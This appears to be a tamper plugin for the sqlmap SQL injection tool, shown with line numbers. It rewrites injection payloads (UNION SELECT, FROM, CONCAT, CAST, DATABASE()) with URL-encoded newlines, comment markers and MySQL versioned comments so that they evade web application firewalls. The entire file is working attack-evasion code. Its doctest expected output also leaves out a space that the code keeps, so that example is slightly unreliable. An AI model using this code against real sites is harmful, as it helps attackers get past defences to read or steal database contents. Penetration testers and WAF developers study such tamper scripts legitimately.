 1 #!/usr/bin/env python
2
3 from lib.core.enums import PRIORITY
4 from lib.core.settings import UNICODE_ENCODING
5 __priority__ = PRIORITY.LOW
6 def dependencies():
7     pass
8 def tamper(payload, **kwargs):
9     """
10     Replaces keywords
11     >>> tamper('UNION SELECT id FROM users')
12     'union%0a/*!12345select*/id%0a/*!12345from*/users'
13     """
14     if payload:
15         payload=payload.replace(" ALL SELECT ","%0a/*!12345select*/")
16         payload=payload.replace("UNION SELECT","union%0a/*!12345select*/")
17         payload=payload.replace(" FROM ","%0a/*!12345from*/")
18         payload=payload.replace("CONCAT","CONCAT%23%0a")
19         payload=payload.replace("CASE ","CASE%23%0a")
20         payload=payload.replace("CAST(","/*!12345CASt(*/")
21         payload=payload.replace("DATABASE()","database%0a()")
22
23     return payload